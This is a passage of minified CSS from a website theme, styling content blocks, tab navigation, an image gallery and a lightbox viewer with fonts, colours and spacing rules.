blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.module-blocks-48 .module-item-2 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.module-blocks-48 .module-item-2 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.module-blocks-48 .module-item-2 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.module-blocks-48 .module-item-2 .block-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.module-blocks-48 .module-item-2 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.module-blocks-48 .module-item-2 .block-content .video-responsive{max-width:550px;margin-bottom:15px}.module-blocks-48 .module-item-3 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-48 .module-item-3 .block-header
img{display:flex}.module-blocks-48 .module-item-3 .block-wrapper{display:flex}.module-blocks-48 .module-item-3 .block-header
i{float:none;display:flex}.module-blocks-48 .module-item-3 .block-body{display:flex;flex-direction:column}.module-blocks-48 .module-item-3 .block-header i::before{content:'\e980' !important;font-family:icomoon !important;font-size:30px;color:rgba(207, 57, 42, 1)}.module-blocks-48 .module-item-3 .expand-content{max-height:100%;overflow:visible}.module-blocks-48 .module-item-3 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid;font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}.module-blocks-48 .module-item-3 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-48 .module-item-3 .block-footer{text-align:center}.module-blocks-48 .module-item-3 .block-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.module-blocks-48 .module-item-3 .block-content a:hover{color:rgba(207, 57, 42, 1)}.module-blocks-48 .module-item-3 .block-content
p{font-size:15px;margin-bottom:15px}.module-blocks-48 .module-item-3 .block-content
h1{margin-bottom:20px}.module-blocks-48 .module-item-3 .block-content
h2{font-size:32px;margin-bottom:15px}.module-blocks-48 .module-item-3 .block-content
h3{margin-bottom:15px}.module-blocks-48 .module-item-3 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.module-blocks-48 .module-item-3 .block-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.module-blocks-48 .module-item-3 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.module-blocks-48 .module-item-3 .block-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.module-blocks-48 .module-item-3 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.module-blocks-48 .module-item-3 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.module-blocks-48 .module-item-3 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.module-blocks-48 .module-item-3 .block-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.module-blocks-48 .module-item-3 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.module-blocks-48 .module-item-3 .block-content .video-responsive{max-width:550px;margin-bottom:15px}.module-blocks-48 .module-item-4 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-48 .module-item-4 .block-header
img{display:flex}.module-blocks-48 .module-item-4 .block-wrapper{display:flex}.module-blocks-48 .module-item-4 .block-header
i{float:none;display:flex}.module-blocks-48 .module-item-4 .block-body{display:flex;flex-direction:column}.module-blocks-48 .module-item-4 .block-header i::before{content:'\eba9' !important;font-family:icomoon !important;font-size:30px;color:rgba(207, 57, 42, 1)}.module-blocks-48 .module-item-4 .expand-content{max-height:100%;overflow:visible}.module-blocks-48 .module-item-4 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid;font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}.module-blocks-48 .module-item-4 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-48 .module-item-4 .block-footer{text-align:center}.module-blocks-48 .module-item-4 .block-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.module-blocks-48 .module-item-4 .block-content a:hover{color:rgba(207, 57, 42, 1)}.module-blocks-48 .module-item-4 .block-content
p{font-size:15px;margin-bottom:15px}.module-blocks-48 .module-item-4 .block-content
h1{margin-bottom:20px}.module-blocks-48 .module-item-4 .block-content
h2{font-size:32px;margin-bottom:15px}.module-blocks-48 .module-item-4 .block-content
h3{margin-bottom:15px}.module-blocks-48 .module-item-4 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.module-blocks-48 .module-item-4 .block-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.module-blocks-48 .module-item-4 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.module-blocks-48 .module-item-4 .block-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.module-blocks-48 .module-item-4 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.module-blocks-48 .module-item-4 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.module-blocks-48 .module-item-4 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.module-blocks-48 .module-item-4 .block-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.module-blocks-48 .module-item-4 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.module-blocks-48 .module-item-4 .block-content .video-responsive{max-width:550px;margin-bottom:15px} .module-blocks-368.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-blocks-368.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-368.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-blocks-368.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-368.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-blocks-368.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-368.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-blocks-368.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-blocks-368 .block-body{padding:10px;display:flex;flex-direction:column}.module-blocks-368 .panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:10}.desktop .module-blocks-368 .panel-group .panel-heading:hover a::before{color:rgba(207, 57, 42, 1)}.module-blocks-368 .panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(207, 57, 42, 1);top:-1px}.module-blocks-368 .panel-group .panel-heading
a{justify-content:space-between;font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.module-blocks-368 .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-blocks-368 .panel-group .panel-body{padding-bottom:10px}.module-blocks-368 .nav-tabs > li > a, .module-blocks-368 .nav-tabs > li.active > a, .module-blocks-368 .nav-tabs > li.active > a:hover, .module-blocks-368 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(48, 56, 65, 1);text-transform:uppercase}.desktop .module-blocks-368 .nav-tabs > li:hover > a, .module-blocks-368 .nav-tabs>li.active>a{color:rgba(207, 57, 42, 1)}.module-blocks-368 .nav-tabs > li.active > a, .module-blocks-368 .nav-tabs > li.active > a:hover, .module-blocks-368 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(207, 57, 42, 1)}.module-blocks-368 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-blocks-368 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:4px;border-top-right-radius:4px;flex-grow:0}.desktop .module-blocks-368 .nav-tabs>li:hover{border-color:rgba(207, 57, 42, 1)}.module-blocks-368 .nav-tabs>li.active{border-color:rgba(218, 10, 34, 1)}.module-blocks-368 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-blocks-368 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:5px;padding-bottom:10px}.module-blocks-368 .nav-tabs>li>a::before{font-size:18px}.module-blocks-368 .nav-tabs>li:not(:last-child){margin-right:20px}.module-blocks-368 .mobile .nav-tabs{overflow-x:scroll}.module-blocks-368 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px}.module-blocks-368 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-blocks-368 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-blocks-368 .tab-container::before{display:none}.module-blocks-368 .tab-content{padding-top:20px}.module-blocks-368 .tab-container{display:block}.module-blocks-368 .tab-container .nav-tabs{flex-direction:row}.module-blocks-368 .block-content{font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}.module-blocks-368 .block-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.module-blocks-368 .block-content a:hover{color:rgba(207, 57, 42, 1)}.module-blocks-368 .block-content
p{font-size:15px;margin-bottom:15px}.module-blocks-368 .block-content
h1{margin-bottom:20px}.module-blocks-368 .block-content
h2{font-size:32px;margin-bottom:15px}.module-blocks-368 .block-content
h3{margin-bottom:15px}.module-blocks-368 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.module-blocks-368 .block-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.module-blocks-368 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.module-blocks-368 .block-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.module-blocks-368 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.module-blocks-368 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.module-blocks-368 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.module-blocks-368 .block-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.module-blocks-368 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.module-blocks-368 .block-content .video-responsive{max-width:550px;margin-bottom:15px}.module-blocks-368 .block-title{order:-2}.module-blocks-368 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-368 .block-header
img{display:flex}.module-blocks-368 .block-wrapper{display:flex}.module-blocks-368 .block-header
i{float:none;display:flex}.module-blocks-368 .module-item-1 .block-header i::before{font-size:34px}.module-blocks-368 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-368 .module-item-1 .block-expand::after{content:'Show More'}.module-blocks-368 .module-item-1 .block-expanded .block-expand::after{content:'Show Less'}.module-blocks-368 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-368 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-368 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid;font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}.module-blocks-368 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-368 .module-item-1 .block-footer{text-align:center}.module-blocks-368 .module-item-1 .block-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.module-blocks-368 .module-item-1 .block-content a:hover{color:rgba(207, 57, 42, 1)}.module-blocks-368 .module-item-1 .block-content
p{font-size:15px;margin-bottom:15px}.module-blocks-368 .module-item-1 .block-content
h1{margin-bottom:20px}.module-blocks-368 .module-item-1 .block-content
h2{font-size:32px;margin-bottom:15px}.module-blocks-368 .module-item-1 .block-content
h3{margin-bottom:15px}.module-blocks-368 .module-item-1 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.module-blocks-368 .module-item-1 .block-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.module-blocks-368 .module-item-1 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.module-blocks-368 .module-item-1 .block-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.module-blocks-368 .module-item-1 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.module-blocks-368 .module-item-1 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.module-blocks-368 .module-item-1 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.module-blocks-368 .module-item-1 .block-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.module-blocks-368 .module-item-1 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.module-blocks-368 .module-item-1 .block-content .video-responsive{max-width:550px;margin-bottom:15px} .grid-row-278-1::before{display:block;left:0;width:100vw}.grid-col-278-1-1{width:100%}.grid-col-278-1-1 .grid-items{justify-content:flex-start} #content .product-blocks-301{margin-bottom:20px}.grid-row-301-1::before{display:block;left:0;width:100vw}.grid-col-301-1-1{width:100%;margin-top:-10px;margin-bottom:-10px}.grid-col-301-1-1 .grid-items{justify-content:center} .module-blocks-300.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-blocks-300.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-300.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-blocks-300.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-300.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-blocks-300.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-300.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-blocks-300.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-blocks-300 .block-body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:20px;display:flex;flex-direction:column}.module-blocks-300.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px;margin-right:-10px;margin-bottom:10px;margin-left:-10px}.module-blocks-300 .nav-tabs > li > a, .module-blocks-300 .nav-tabs > li.active > a, .module-blocks-300 .nav-tabs > li.active > a:hover, .module-blocks-300 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(48, 56, 65, 1);text-transform:uppercase}.desktop .module-blocks-300 .nav-tabs > li:hover > a, .module-blocks-300 .nav-tabs>li.active>a{color:rgba(207, 57, 42, 1)}.module-blocks-300 .nav-tabs > li.active > a, .module-blocks-300 .nav-tabs > li.active > a:hover, .module-blocks-300 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(207, 57, 42, 1)}.module-blocks-300 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-blocks-300 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:4px;border-top-right-radius:4px;flex-grow:0}.desktop .module-blocks-300 .nav-tabs>li:hover{border-color:rgba(207, 57, 42, 1)}.module-blocks-300 .nav-tabs>li.active{border-color:rgba(218, 10, 34, 1)}.module-blocks-300 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-blocks-300 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:5px;padding-bottom:10px}.module-blocks-300 .nav-tabs>li>a::before{font-size:18px}.module-blocks-300 .nav-tabs>li:not(:last-child){margin-right:20px}.module-blocks-300 .mobile .nav-tabs{overflow-x:scroll}.module-blocks-300 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px}.module-blocks-300 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-blocks-300 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-blocks-300 .tab-container::before{display:none}.module-blocks-300 .tab-content{padding-top:20px}.module-blocks-300 .tab-container{display:block}.module-blocks-300 .tab-container .nav-tabs{flex-direction:row}.module-blocks-300 .block-title{order:-2}.module-blocks-300 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-300 .block-header
img{display:flex}.module-blocks-300 .block-wrapper{display:flex;text-align:left;justify-content:center}.module-blocks-300 .block-header
i{float:none;display:flex}.module-blocks-300 .module-item-1 .block-body{background:rgba(247, 247, 247, 1);border-width:1px;border-style:dashed;display:block}.module-blocks-300 .module-item-1 .block-header{display:block;float:left}.module-blocks-300 .module-item-1 .block-header
img{display:flex}.module-blocks-300 .module-item-1 .block-wrapper{display:block}.module-blocks-300 .module-item-1 .block-header
i{float:left;display:flex}.module-blocks-300 .module-item-1 .block-header i::before{content:none !important}.module-blocks-300 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-300 .module-item-1 .block-expand.btn, .module-blocks-300 .module-item-1 .block-expand.btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.module-blocks-300 .module-item-1 .block-expand.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.module-blocks-300 .module-item-1 .block-expand.btn:active, .module-blocks-300 .module-item-1 .block-expand.btn:hover:active, .module-blocks-300 .module-item-1 .block-expand.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.module-blocks-300 .module-item-1 .block-expand.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-blocks-300 .module-item-1 .block-expand.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.module-blocks-300 .module-item-1 .block-expand.btn.btn.disabled::after{font-size:20px}.module-blocks-300 .module-item-1 .block-expand::after{content:'Show More'}.module-blocks-300 .module-item-1 .block-expanded .block-expand::after{content:'Show Less'}.module-blocks-300 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important;font-size:10px;margin-right:3px}.module-blocks-300 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important;font-size:10px;margin-right:3px}.module-blocks-300 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-300 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-300 .module-item-1 .block-footer{text-align:center} .product-blocks-458{order:-12}#content .product-blocks-458{margin-top:-20px;margin-bottom:-30px}.grid-row-458-1::before{display:block;left:0;width:100vw}.grid-col-458-1-1{width:100%;padding-top:15px;padding-bottom:15px}.grid-col-458-1-1 .grid-items{justify-content:flex-start} .module-gallery-430 .title.module-title{font-size:22px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}.module-gallery-430 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-gallery-430 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-gallery-430 .title.module-title::after, .module-gallery-430 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(207, 57, 42, 1)}.module-gallery-430 .swiper-buttons{display:none;top:50%}.module-gallery-430:hover .swiper-buttons{display:block}.module-gallery-430 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-gallery-430 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-gallery-430 .swiper-button-disabled{opacity:0.5}.module-gallery-430 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-gallery-430 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-gallery-430 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-gallery-430:hover .swiper-pagination{display:block}.module-gallery-430 .swiper-pagination-bullet{width:10px;height:10px}.module-gallery-430 .swiper-pagination>span+span{margin-left:5px}.module-gallery-430 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-gallery-430 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-gallery-430 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-gallery-430 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-gallery-430 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .module-gallery-430 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.side-column .module-gallery-430 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-gallery-430 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-gallery-430 .module-item>a::after{display:block;content:none !important}.module-gallery-430 .module-item>a>span::before{display:none}.module-gallery-430 .module-item > a:hover
img{transform:scale(1.16)}.module-gallery-430 .gallery-image-caption{display:none}.lg-430 #lg-download{display:none}.lg-430 .lg-image{max-height:calc(100% - 100px)}.lg-430 .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-430 .lg-actions .lg-prev:hover::before{color:rgba(255, 255, 255, 1)}.lg-430 .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-430 .lg-actions .lg-next:hover::before{color:rgba(255, 255, 255, 1)}.lg-430 .lg-actions .lg-icon{background:rgba(0, 0, 0, 0);border-radius:4px}.desktop .lg-430 .lg-actions .lg-icon:hover{background:rgba(207, 57, 42, 1)}.lg-430 #lg-counter{display:inline-block}.lg-430 #lg-zoom-in{display:none}.lg-430 #lg-actual-size{display:none}.lg-430 #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-430 #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-430 #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-430 .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-430 .lg-sub-html{letter-spacing:1px;background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:transparent !important;display:block}.lg-430.lg-outer.lg-thumb-open .lg-sub-html{bottom:auto !important}.lg-430.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-430 .lg-thumb-item{padding-right:3px}.lg-430 .lg-thumb-item
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop .lg-430 .lg-thumb-item img:hover, .lg-430 .lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-430 div.lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-430 .lg-toogle-thumb::after{color:rgba(0, 0, 0, 0)}.desktop .lg-430 .lg-toogle-thumb:hover::after{color:rgba(190, 190, 190, 1)}.lg-430 .lg-toogle-thumb{background:rgba(0, 0, 0, 0);left:auto;right:20px;transform:translateX(0)}.desktop .lg-430 .lg-toogle-thumb:hover{background:rgba(17,17,17,1)}.module-gallery-430{padding-bottom:15px}.module-gallery-430 .module-body{justify-content:flex-start}.module-gallery-430 .open-btn{transform:scale(calc(100 / 100));transform-origin:top left}@media (max-width: 760px){.module-gallery-430 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-gallery-430 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 470px){.module-gallery-430 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-gallery-430 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 370px){.module-gallery-430 .title.module-title{font-size:18px;color:rgba(17, 17, 17, 1)}} .product-blocks-390{order:-11}#content .product-blocks-390{margin-top:-20px;margin-bottom:-30px}.grid-row-390-1::before{display:block;left:0;width:100vw}.grid-col-390-1-1{width:100%}.grid-col-390-1-1 .grid-items{justify-content:flex-start} .module-blocks-391.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-blocks-391.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-391.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-blocks-391.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-391.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-blocks-391.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-391.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-blocks-391.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-blocks-391 .block-body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:20px;display:flex;flex-direction:column}.module-blocks-391.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px;margin-right:-10px;margin-bottom:10px;margin-left:-10px}.module-blocks-391 .nav-tabs > li > a, .module-blocks-391 .nav-tabs > li.active > a, .module-blocks-391 .nav-tabs > li.active > a:hover, .module-blocks-391 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(48, 56, 65, 1);text-transform:uppercase}.desktop .module-blocks-391 .nav-tabs > li:hover > a, .module-blocks-391 .nav-tabs>li.active>a{color:rgba(207, 57, 42, 1)}.module-blocks-391 .nav-tabs > li.active > a, .module-blocks-391 .nav-tabs > li.active > a:hover, .module-blocks-391 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(207, 57, 42, 1)}.module-blocks-391 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-blocks-391 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:4px;border-top-right-radius:4px;flex-grow:0}.desktop .module-blocks-391 .nav-tabs>li:hover{border-color:rgba(207, 57, 42, 1)}.module-blocks-391 .nav-tabs>li.active{border-color:rgba(218, 10, 34, 1)}.module-blocks-391 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-blocks-391 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:5px;padding-bottom:10px}.module-blocks-391 